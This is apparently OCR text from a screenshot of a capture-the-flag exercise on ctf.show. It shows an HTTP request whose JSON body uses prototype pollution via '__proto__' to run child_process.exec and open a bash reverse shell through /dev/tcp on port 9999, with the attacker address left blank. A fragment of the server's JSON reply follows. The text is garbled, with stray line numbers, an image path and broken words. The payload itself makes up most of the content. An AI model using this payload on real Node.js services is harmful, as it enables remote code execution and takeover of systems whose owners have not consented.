 http://c6894b2e-72ba-495a-8d56-cb263f42f370.challen
ge.ctf.show/
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 If-None-Match: W/"a32-vJzqFmoUBwMeanJM7Gw4Ue1rHd8"
11 Connection: close
12 Content-Type: application/json
13 Content-Length: 158
14
15 {
"__proto__":{
"query":
"return global.process.mainModule.constructor._
load('child_process').exec('bash -c \"bash -i >
& /dev/tcp/ /9999 0>&1\"')"
}
}
8 Content-Length: 41
9
10 {"ret_code":2,"ret_msg":"{}"}
Respor